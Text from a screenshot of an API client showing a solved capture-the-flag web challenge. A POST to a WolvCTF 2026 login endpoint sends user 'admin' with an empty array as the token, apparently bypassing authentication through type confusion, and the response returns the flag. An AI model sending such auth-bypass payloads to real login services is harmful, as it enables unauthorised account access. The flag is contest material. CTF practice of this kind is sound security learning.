 POST https://you-shall-pass-web.wolvctf-2026.kctf.cloud/login
Docs Params Authorization Headers (9) Body Scripts Settings
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 {
2 "user": "admin",
3 "token": []
4 }
Body Cookies Headers (7) Test Results 200 OK 235 ms 311
{} JSON Preview Visualize
1 {
2 "flag": "wctf{acc011233b7b476af70ecf802cf7dc7b}"
3 }